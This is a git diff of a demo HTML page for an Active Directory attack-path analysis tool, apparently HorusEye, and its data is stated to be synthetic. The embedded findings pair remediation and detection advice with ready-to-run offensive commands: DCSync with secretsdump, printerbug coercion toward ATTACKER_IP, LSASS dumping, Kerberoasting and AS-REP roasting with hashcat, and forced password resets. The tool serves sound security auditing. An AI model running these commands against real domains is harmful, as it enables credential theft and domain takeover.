-   var stroke=n.kind==="goal"?"var(--red)":(n.kind==="start"?"#3fae6a":"var(--line)");
-   var lbl=n.label.split("@")[0]; if(lbl.length>22)lbl=lbl.slice(0,21)+"…";
-   svg+='<g class="node" data-node="'+esc(n.id)+'">'
-     +'<rect x="'+p.x+'" y="'+p.y+'" width="'+p.w+'" height="'+p.h+'" rx="7" fill="'+fill+'" stroke="'+stroke+'"/>'
-     +'<text x="'+(p.x+8)+'" y="'+(p.y+p.h/2+4)+'">'+esc(lbl)+'</text></g>';});
- svg+='</svg>';
-
- h+='<h2>Attack Paths to target</h2>';
- h+='<div class="legend" style="margin-bottom:8px">'
-   +'<span><b style="color:#3fae6a">▬</b> foothold</span>'
-   +'<span><b style="color:var(--red)">▬</b> target</span>'
-   +'<span style="color:var(--red)">━ choke point (breaks path)</span>'
-   +'<span>╌ inferred step</span></div>';
- h+='<div class="graphwrap">'+svg+'<div class="side card" id="pdetail">'
-   +'<div class="muted">Click a node or edge to inspect it.</div>';
- // choke summary
- var chokes=g.edges.filter(function(e){return e.choke;});
- if(chokes.length){h+='<div class="lab">Remediation — break the path</div><ul>';
-   chokes.forEach(function(e){h+='<li>✂ remove <b>'+esc(e.type)+'</b> '+esc(short(e.from))+' → '+esc(short(e.to))+'</li>';});
-   h+='</ul>';}
- h+='</div></div>';
- el("paths").innerHTML=h;
-
- // interactions
- Array.prototype.forEach.call(document.querySelectorAll("#paths .edge"),function(ln){
-   ln.onclick=function(){var e=g.edges[+ln.dataset.edge];
-     el("pdetail").innerHTML='<div class="lab">Edge</div><b>'+esc(e.type)+'</b> '
-       +(e.trust==="inferred"?'<span class="tag">(inferred)</span>':'<span class="tag">(observed)</span>')
-       +'<div class="muted" style="margin:4px 0">'+esc(short(e.from))+' → '+esc(short(e.to))+'</div>'
-       +'<div>'+esc(e.detail)+'</div>'
-       +(e.command?'<div class="lab">Command</div><pre>'+esc(e.command)+'</pre>':'')
-       +(e.choke?'<div class="lab">Remediation impact</div><div>Choke point — removing this breaks the path with no alternative.</div>':'');};});
- Array.prototype.forEach.call(document.querySelectorAll("#paths .node"),function(nd){
-   nd.onclick=function(){var id=nd.dataset.node;
-     var rel=DATA.findings.filter(function(f){return (f.affected||"").indexOf(id)>=0
-       || (f.evidence||[]).some(function(ev){return (ev.object||"").indexOf(id)>=0;});});
-     var h='<div class="lab">Node</div><b>'+esc(id)+'</b>';
-     if(rel.length){h+='<div class="lab">Findings here ('+rel.length+')</div>';
-       rel.forEach(function(f){h+='<div><span class="pill sev-'+(f.severity||"INFO")+'">'
-         +(f.severity||"INFO")+'</span> '+esc(f.title)+'</div>';});}
-     else{h+='<div class="muted" style="margin-top:6px">No findings directly on this node.</div>';}
-     el("pdetail").innerHTML=h;};});
-})();
-function short(s){s=s||"";return s.split("@")[0];}
-
-// ── Findings ──
-(function(){
- var state={sev:"ALL",q:""};
- var h='<h2>Findings</h2><div class="controls">';
- h+='<span class="fbtn active" data-sev="ALL">All</span>';
- SEV.forEach(function(s){if(DATA.meta.counts[s])h+='<span class="fbtn" data-sev="'+s+'">'+s+'</span>';});
- h+='<input id="fq" placeholder="search title / affected / rule…" style="flex:1;min-width:160px">';
- h+='</div><table id="ftab"><thead><tr><th data-k="severity">Severity</th><th data-k="score">Score</th>'
-   +'<th data-k="confidence">Conf.</th><th data-k="rule_id">Rule</th><th data-k="affected">Affected</th><th>Title</th></tr></thead><tbody></tbody></table>';
- el("findings").innerHTML=h;
- var tbody=document.querySelector("#ftab tbody");
- var sortK="severity",sortDir=1;
-
- function render(){
-   var rows=DATA.findings.filter(function(f){
-     if(state.sev!=="ALL"&&(f.severity||"INFO")!==state.sev)return false;
-     if(state.q){var s=(f.title+" "+f.affected+" "+(f.rule_id||f.type)).toLowerCase();
-       if(s.indexOf(state.q.toLowerCase())<0)return false;}
-     return true;});
-   rows.sort(function(a,b){
-     if(sortK==="severity")return (SEV.indexOf(a.severity||"INFO")-SEV.indexOf(b.severity||"INFO"))*sortDir;
-     if(sortK==="score")return ((b.score||0)-(a.score||0))*sortDir;
-     var av=(""+(a[sortK]||"")),bv=(""+(b[sortK]||""));return av.localeCompare(bv)*sortDir;});
-   var out="";
-   rows.forEach(function(f,i){
-     out+='<tr class="frow" data-i="'+i+'"><td><span class="pill sev-'+(f.severity||"INFO")+'">'
-       +(f.severity||"INFO")+'</span></td><td>'+(f.score==null?"":f.score)+'</td>'
-       +'<td class="tag">'+esc(f.confidence||"")+'</td><td><code>'+esc(f.rule_id||f.type)+'</code></td>'
-       +'<td class="muted">'+esc(f.affected)+'</td><td>'+esc(f.title)+'</td></tr>'
-       +'<tr class="detail" id="d'+i+'" style="display:none"><td colspan="6">'+detail(f)+'</td></tr>';});
-   tbody.innerHTML=out||'<tr><td colspan="6" class="muted">No findings match.</td></tr>';
-   Array.prototype.forEach.call(document.querySelectorAll("#ftab .frow"),function(r){
-     r.onclick=function(){var d=el("d"+r.dataset.i);d.style.display=d.style.display==="none"?"table-row":"none";};});
-   window._frows=rows;
- }
- function detail(f){
-   var h="";
-   if(f.description)h+='<p>'+esc(f.description)+'</p>';
-   if(f.confidence)h+='<div class="tag">confidence '+esc(f.confidence)+' — '+esc(f.confidence_reason||"")+'</div>';
-   if(f.evidence&&f.evidence.length){h+='<div class="lab">Evidence ('+f.evidence.length+')</div><ul>';
-     f.evidence.slice(0,60).forEach(function(e){h+='<li><code>'+esc(e.object)+'</code>'
-       +(e.detail?' — '+esc(e.detail):'')+' <span class="tag">('+esc(e.source)+(e.file?", "+esc(e.file):"")+')</span></li>';});
-     if(f.evidence.length>60)h+='<li class="tag">+'+(f.evidence.length-60)+' more</li>';h+='</ul>';}
-   if(f.commands&&f.commands.length){h+='<div class="lab">Validate</div>';
-     f.commands.forEach(function(c){h+='<pre>'+esc(c)+'</pre>';});}
-   if(f.remediation&&f.remediation.length){h+='<div class="lab">Remediation</div><ul>';
-     f.remediation.forEach(function(r){h+='<li>'+esc(r)+'</li>';});h+='</ul>';}
-   if(f.detection&&f.detection.length){h+='<div class="lab">Detection</div><ul>';
-     f.detection.forEach(function(d){h+='<li>'+esc(d)+'</li>';});h+='</ul>';}
-   if(f.mitre&&f.mitre.length){h+='<div class="lab">ATT&CK</div><div>';
-     f.mitre.forEach(function(m){h+='<a href="https://attack.mitre.org/techniques/'+m.id.replace(".","/")
-       +'/" target="_blank">'+m.id+'</a> ';});h+='</div>';}
-   return h;
- }
- Array.prototype.forEach.call(document.querySelectorAll("#findings .fbtn"),function(b){
-   b.onclick=function(){Array.prototype.forEach.call(document.querySelectorAll("#findings .fbtn"),
-     function(x){x.classList.remove("active");});b.classList.add("active");state.sev=b.dataset.sev;render();};});
- el("fq").oninput=function(){state.q=this.value;render();};
- Array.prototype.forEach.call(document.querySelectorAll("#ftab th[data-k]"),function(th){
-   th.onclick=function(){var k=th.dataset.k;if(sortK===k)sortDir=-sortDir;else{sortK=k;sortDir=1;}render();};});
- render();
-})();
+var _rt;window.addEventListener("resize",function(){clearTimeout(_rt);_rt=setTimeout(function(){
+  if($("v-paths").classList.contains("active"))drawGraph();},120);});
+renderPaths();
+show(location.hash.slice(1)||D.default_view||"overview");
 </script>
 </body></html>

==== commit 3efaaa4e: "feat(graph): remediation options that account for business access The fix ranking was purely structu" ====
--- a/docs/demo.html
+++ b/docs/demo.html
@@ -163,6 +163,12 @@
  .fixes li{margin:6px 0}
  .fixes a{color:#fff;text-decoration:none;border-bottom:1px dotted #555}
  .fixes a:hover{color:var(--gold)}
+ .fixes .eff{color:#c4c4ca;font-size:12.5px;margin:3px 0 2px}
+ .opts{display:grid;gap:8px;margin:8px 0 10px}
+ .opt{display:block;width:100%;text-align:left;background:var(--panel2);border:1px solid var(--line);border-radius:10px;
+   padding:9px 12px;color:var(--fg);cursor:pointer;font:inherit}
+ .opt:hover{border-color:#55555e} .opt.on{border-color:var(--red);background:#1d0b0f}
+ .opt b{display:block;font-size:13px} .opt span{display:block;color:var(--muted);font-size:12px;margin-top:2px}
  .flist{list-style:none;margin:4px 0;padding:0} .flist li{margin:5px 0}
  .flist a{color:#e9e9ec;text-decoration:none} .flist a:hover{color:var(--gold)}
 
@@ -206,7 +212,7 @@
  <section id="v-findings" class="view"></section>
 </main>
 <footer>Live demo generated by HorusEye v2.3.0 from the bundled acme-lab example — synthetic data, no real systems. <a href="./">← Back to the HorusEye site</a></footer>
-<script id="data" type="application/json">{"meta": {"domain": "ACME.LAB", "dc": "10.10.0.5", "generated": "2026-10-31", "total": 8, "counts": {"CRITICAL": 2, "HIGH": 5, "LOW": 1}, "warnings": [], "sources": ["bloodhound"]}, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory", "count": 1, "max_severity": "HIGH"}, {"id": "T1003.006", "name": "OS Credential Dumping: DCSync", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts", "count": 3, "max_severity": "HIGH"}, {"id": "T1098", "name": "Account Manipulation", "count": 1, "max_severity": "HIGH"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection", "count": 1, "max_severity": "HIGH"}, {"id": "T1187", "name": "Forced Authentication", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1482", "name": "Domain Trust Discovery", "count": 1, "max_severity": "HIGH"}, {"id": "T1558", "name": "Steal or Forge Kerberos Tickets", "count": 1, "max_severity": "CRITICAL"}, {"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting", "count": 1, "max_severity": "HIGH"}, {"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting", "count": 1, "max_severity": "HIGH"}], "findings": [{"type": "DCSYNC", "title": "DCSync rights: HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK-SVC@ACME.LAB", "severity": "CRITICAL", "description": "Principal holds directory-replication rights (getchanges, getchangesall) on the domain. It can replicate secrets from the DC — including the krbtgt hash — without running code on a Domain Controller.", "evidence": [{"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchanges", "file": "domains.json"}, {"source": "acl", "object": "HELPDESK-SVC@ACME.LAB → ACME.LAB", "detail": "getchangesall", "file": "domains.json"}], "commands": ["impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc", "impacket-secretsdump ACME.LAB/HELPDESK-SVC@10.10.0.5 -just-dc-user ACME\\\\krbtgt"], "references": ["https://attack.mitre.org/techniques/T1003/006/"], "id": "a8e31192f8dc", "confidence": "HIGH", "confidence_reason": "replication ACEs present on the domain object", "rule_id": "DCSYNC", "ease": 1.0, "score": 100, "mitre": [{"id": "T1003.006", "name": "OS Credential Dumping: DCSync"}], "remediation": ["Remove replication rights (Get-Changes / Get-Changes-All / Get-Changes-In-Filtered-Set) from every principal that is not a Domain Controller or a deliberately Tier-0 group.", "Review the domain root ACL and AdminSDHolder for unexpected grants.", "If abuse is suspected, reset the krbtgt password twice (with replication time between resets)."], "detection": ["Event 4662 on the domain object with an access GUID of 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes), 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2 (DS-Replication-Get-Changes-All), 89e95b76-444d-4c62-991a-0facbeda640c (DS-Replication-Get-Changes-In-Filtered-Set) from a non-DC account.", "DRSUAPI (DRSGetNCChanges) replication traffic originating from a host that is not a Domain Controller."]}, {"type": "UNCONSTRAINED_DELEGATION", "title": "Unconstrained delegation: WEB01.ACME.LAB", "affected": "WEB01.ACME.LAB", "severity": "CRITICAL", "description": "Computer 'WEB01.ACME.LAB' is trusted for unconstrained delegation. Coerce a DC to authenticate to it (PrinterBug / PetitPotam) and capture a reusable TGT — including a DC's. Verify this host is not itself a Domain Controller (where the flag is expected).", "evidence": [{"source": "bloodhound", "object": "WEB01.ACME.LAB", "detail": "TRUSTED_FOR_DELEGATION=true"}], "commands": ["# capture tickets on WEB01.ACME.LAB, then coerce a DC:", "python3 printerbug.py DOMAIN/USER:PASS@DC_IP ATTACKER_IP", "impacket-rubeus monitor  # or Rubeus.exe monitor on the host"], "references": ["https://attack.mitre.org/techniques/T1558/"], "id": "d6d28e132520", "confidence": "HIGH", "confidence_reason": "TRUSTED_FOR_DELEGATION flag read directly", "rule_id": "UNCONSTRAINED_DELEGATION", "ease": 0.85, "score": 85, "mitre": [{"id": "T1558", "name": "Steal or Forge Kerberos Tickets"}, {"id": "T1187", "name": "Forced Authentication"}], "remediation": ["Replace unconstrained delegation with constrained delegation or resource-based constrained delegation (RBCD).", "Mark privileged accounts 'Account is sensitive and cannot be delegated' and add them to Protected Users.", "Disable the Print Spooler service on Domain Controllers and mitigate coercion vectors (e.g. EFSRPC/PetitPotam RPC filters)."], "detection": ["Event 4624 network logons from Domain Controller machine accounts to non-DC hosts.", "Spooler (MS-RPRN) or EFSRPC calls targeting Domain Controllers from member hosts."]}, {"type": "ACL_ABUSE", "rule_id": "ACL_ABUSE.forcechangepassword", "title": "Password reset (forcechangepassword): HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "affected": "HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "severity": "HIGH", "description": "HELPDESK@ACME.LAB has password reset (ForceChangePassword) over HELPDESK-SVC@ACME.LAB. Abusable to pivot toward higher-value objects.", "evidence": [{"source": "acl", "object": "HELPDESK@ACME.LAB → HELPDESK-SVC@ACME.LAB", "detail": "forcechangepassword", "file": "users.json"}], "commands": ["net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5"], "references": ["https://bloodhound.readthedocs.io/en/latest/data-analysis/edges.html"], "id": "ce6bbe1b1402", "confidence": "HIGH", "confidence_reason": "ACE present in the directory", "ease": 0.95, "score": 71, "mitre": [{"id": "T1098", "name": "Account Manipulation"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Remove the excessive ACE from the principal and apply least privilege on the target object.", "Treat any write/owner/control right over Tier-0 objects as Tier-0 itself — restrict it to Tier-0 admins.", "Never grant control rights to broad groups (Everyone, Authenticated Users, Domain Users).", "Audit delegated permissions on OUs and AdminSDHolder on a schedule."], "detection": ["Event 5136 (directory object modified) on nTSecurityDescriptor, member, servicePrincipalName or msDS-KeyCredentialLink.", "Event 4724 (password reset by another account) and 4738 (user account changed).", "Events 4728 / 4732 / 4756 (member added to a security-enabled group)."]}, {"type": "PRIVILEGED_SESSION", "title": "Privileged session: ADMINISTRATOR@ACME.LAB on WEB01.ACME.LAB", "affected": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "severity": "HIGH", "description": "Tier-0 principal ADMINISTRATOR@ACME.LAB has a session on WEB01.ACME.LAB. Local admin on WEB01.ACME.LAB means that credential can be dumped from memory and reused. Non-Tier-0 principals with local admin there: HELPDESK@ACME.LAB.", "evidence": [{"source": "bloodhound", "object": "ADMINISTRATOR@ACME.LAB@WEB01.ACME.LAB", "detail": "HasSession"}, {"source": "bloodhound", "object": "HELPDESK@ACME.LAB → WEB01.ACME.LAB", "detail": "AdminTo"}], "commands": ["# with local admin on WEB01.ACME.LAB, dump LSASS and extract ADMINISTRATOR@ACME.LAB's secret", "nxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"], "references": ["https://attack.mitre.org/techniques/T1003/001/"], "id": "dbb022541572", "confidence": "MEDIUM", "confidence_reason": "session data is point-in-time and may be stale", "rule_id": "PRIVILEGED_SESSION", "ease": 0.8, "score": 60, "mitre": [{"id": "T1003.001", "name": "OS Credential Dumping: LSASS Memory"}, {"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Enforce a tiered admin model: Tier-0 accounts only log on to Tier-0 systems (use Privileged Access Workstations).", "Add administrators to Protected Users and enable LSA protection (RunAsPPL) and Credential Guard.", "Log off stale admin sessions on member servers and workstations."], "detection": ["Event 4624 logons by Tier-0 accounts on non-Tier-0 hosts.", "Process access to lsass.exe (Sysmon Event 10) on hosts where admins are logged on."]}, {"type": "ASREP_ROASTING", "title": "AS-REP roastable: SVC-BACKUP@ACME.LAB", "affected": "SVC-BACKUP@ACME.LAB", "severity": "HIGH", "description": "Account has DONT_REQUIRE_PREAUTH set, so its AS-REP can be requested without credentials and cracked offline.", "evidence": [{"source": "bloodhound", "object": "SVC-BACKUP@ACME.LAB", "detail": "DONT_REQ_PREAUTH=true"}], "commands": ["impacket-GetNPUsers ACME.LAB/SVC-BACKUP@ACME.LAB -no-pass -dc-ip 10.10.0.5 -format hashcat -outputfile asrep.hash", "hashcat -m 18200 asrep.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/004/"], "id": "10761754f61d", "confidence": "HIGH", "confidence_reason": "DONT_REQ_PREAUTH flag read directly", "rule_id": "ASREP_ROASTING", "ease": 0.75, "score": 56, "mitre": [{"id": "T1558.004", "name": "Steal or Forge Kerberos Tickets: AS-REP Roasting"}], "remediation": ["Enable Kerberos pre-authentication: clear 'Do not require Kerberos preauthentication' (DONT_REQ_PREAUTH) on the account.", "If the flag is required for a legacy app, enforce a long random password and restrict the account's privileges."], "detection": ["Event 4768 (TGT requested) with Pre-Authentication Type 0.", "AS-REQ for preauth-disabled accounts from hosts that do not normally use them."]}, {"type": "KERBEROASTING", "title": "Kerberoastable account: SVC-SQL@ACME.LAB", "affected": "SVC-SQL@ACME.LAB", "severity": "HIGH", "description": "Service account exposes an SPN, so any authenticated user can request a TGS and crack it offline. Prioritise if the cleartext grants onward access. SPNs: MSSQLSvc/sql01.acme.lab:1433", "evidence": [{"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "hasSPN=true"}, {"source": "bloodhound", "object": "SVC-SQL@ACME.LAB", "detail": "SPN: MSSQLSvc/sql01.acme.lab:1433"}], "commands": ["impacket-GetUserSPNs ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request -outputfile kerb.hash", "hashcat -m 13100 kerb.hash wordlist.txt -r rules/best64.rule"], "references": ["https://attack.mitre.org/techniques/T1558/003/"], "id": "b7443e937d5b", "confidence": "HIGH", "confidence_reason": "hasSPN read directly from the directory", "rule_id": "KERBEROASTING", "ease": 0.7, "score": 52, "mitre": [{"id": "T1558.003", "name": "Steal or Forge Kerberos Tickets: Kerberoasting"}], "remediation": ["Move services to group Managed Service Accounts (gMSA) so passwords are 120+ random characters and rotate automatically.", "Give any remaining service accounts a random password of 25+ characters.", "Enforce AES-only Kerberos encryption (msDS-SupportedEncryptionTypes) and disable RC4 so tickets are far harder to crack.", "Remove service accounts from privileged groups; never put an SPN on a Tier-0 account."], "detection": ["Event 4769 (Kerberos service ticket requested) with Ticket Encryption Type 0x17 (RC4) for a service account.", "A single account requesting TGS tickets for many SPNs in a short window.", "Deploy a honeypot account with an SPN and alert on any 4769 for it."]}, {"type": "DOMAIN_TRUST", "title": "Domain trust: ACME.LAB ↔ PARTNER.LAB", "affected": "PARTNER.LAB", "severity": "HIGH", "description": "Trust to 'PARTNER.LAB' (direction=Bidirectional, type=Forest, transitive=True). Bidirectional forest trust — SID history / cross-forest Kerberoasting may extend compromise across the boundary.", "evidence": [{"source": "bloodhound", "object": "PARTNER.LAB", "detail": "direction=Bidirectional, type=Forest, transitive=True"}], "commands": ["impacket-GetUserSPNs -target-domain PARTNER.LAB ACME.LAB/USER:PASS -dc-ip 10.10.0.5 -request"], "references": ["https://attack.mitre.org/techniques/T1482/"], "id": "1ec85d35d4a9", "confidence": "MEDIUM", "confidence_reason": "trust exists; exploitability depends on its config", "rule_id": "DOMAIN_TRUST", "ease": 0.6, "score": 45, "mitre": [{"id": "T1482", "name": "Domain Trust Discovery"}, {"id": "T1134.005", "name": "Access Token Manipulation: SID-History Injection"}], "remediation": ["Enable SID filtering (quarantine) on external and forest trusts.", "Use Selective Authentication on forest trusts.", "Remove trusts that are no longer required and review trust direction."], "detection": ["Event 4675 (SIDs were filtered) and cross-realm 4769 requests from unusual principals."]}, {"type": "STALE_ADMIN", "title": "Stale privileged account: OLD-ADMIN@ACME.LAB", "affected": "OLD-ADMIN@ACME.LAB", "severity": "LOW", "description": "Privileged account 'OLD-ADMIN@ACME.LAB': disabled but still admin-flagged (adminCount=1). Lingering Tier-0 accounts widen the attack surface and are prime spraying / re-enable targets.", "evidence": [{"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "adminCount=1"}, {"source": "bloodhound", "object": "OLD-ADMIN@ACME.LAB", "detail": "enabled=false"}], "commands": ["# review necessity; if unused, disable and strip group membership"], "references": ["https://attack.mitre.org/techniques/T1078/002/"], "id": "252c3d665840", "confidence": "MEDIUM", "confidence_reason": "heuristic on adminCount + account state", "rule_id": "STALE_ADMIN", "ease": 0.4, "score": 10, "mitre": [{"id": "T1078.002", "name": "Valid Accounts: Domain Accounts"}], "remediation": ["Disable or delete privileged accounts that are no longer used.", "After removing an account from protected groups, clear adminCount and restore ACL inheritance.", "Remove 'password never expires' from administrative accounts and run periodic access reviews."], "detection": ["Event 4722 (account enabled) for a dormant privileged account.", "Logons by privileged accounts that have been inactive for a long period."]}], "paths": [{"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ACME.LAB", "inferred_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "steps": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed"}, {"from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed"}, {"from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed"}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5", "impacket-secretsdump ACME.LAB/USER@10.10.0.5 -just-dc"]}, {"hops": 3, "start": "JDOE@ACME.LAB", "goal": "ADMINISTRATOR@ACME.LAB", "inferred_steps": 0, "rationale": "3 hop(s), all steps are observed relationships. Shorter, fully-observed paths rank higher.", "steps": [{"from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed"}, {"from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed"}, {"from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed"}], "commands": ["# already inherit HELPDESK@ACME.LAB's rights via group membership", "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa"]}], "graph": {"nodes": [{"id": "JDOE@ACME.LAB", "label": "JDOE", "depth": 0, "otype": "user", "paths": [0, 1], "kind": "start"}, {"id": "HELPDESK@ACME.LAB", "label": "HELPDESK", "depth": 1, "otype": "group", "paths": [0, 1], "kind": "mid"}, {"id": "HELPDESK-SVC@ACME.LAB", "label": "HELPDESK-SVC", "depth": 2, "otype": "user", "paths": [0], "kind": "mid"}, {"id": "ACME.LAB", "label": "ACME.LAB", "depth": 3, "otype": "domain", "paths": [0], "kind": "goal"}, {"id": "WEB01.ACME.LAB", "label": "WEB01", "depth": 2, "otype": "computer", "paths": [1], "kind": "mid"}, {"id": "ADMINISTRATOR@ACME.LAB", "label": "ADMINISTRATOR", "depth": 3, "otype": "user", "paths": [1], "kind": "goal"}], "edges": [{"id": 0, "from": "JDOE@ACME.LAB", "to": "HELPDESK@ACME.LAB", "type": "MemberOf", "detail": "member of group", "trust": "observed", "command": "# already inherit HELPDESK@ACME.LAB's rights via group membership", "choke": true, "alt": false, "paths": [0, 1]}, {"id": 1, "from": "HELPDESK@ACME.LAB", "to": "HELPDESK-SVC@ACME.LAB", "type": "ForceChangePassword", "detail": "reset password", "trust": "observed", "command": "net rpc password \"HELPDESK-SVC\" -U ACME.LAB/USER%PASS -S 10.10.0.5", "choke": false, "alt": true, "paths": [0]}, {"id": 2, "from": "HELPDESK-SVC@ACME.LAB", "to": "ACME.LAB", "type": "DCSync", "detail": "replicate domain secrets", "trust": "observed", "command": "impacket-secretsdump ACME.LAB/USER@10.10.0.5 -just-dc", "choke": false, "alt": true, "paths": [0]}, {"id": 3, "from": "HELPDESK@ACME.LAB", "to": "WEB01.ACME.LAB", "type": "AdminTo", "detail": "local administrator", "trust": "observed", "command": "nxc smb WEB01.ACME.LAB -u USER -p PASS --sam  # local admin on WEB01.ACME.LAB", "choke": false, "alt": true, "paths": [1]}, {"id": 4, "from": "WEB01.ACME.LAB", "to": "ADMINISTRATOR@ACME.LAB", "type": "HasSession", "detail": "credentials in memory", "trust": "observed", "command": "# dump LSASS on WEB01.ACME.LAB to recover ADMINISTRATOR@ACME.LAB's credentials\nnxc smb WEB01.ACME.LAB -u USER -p PASS --lsa", "choke": false, "alt": true, "paths": [1]}]}, "default_view": "paths"}</script>
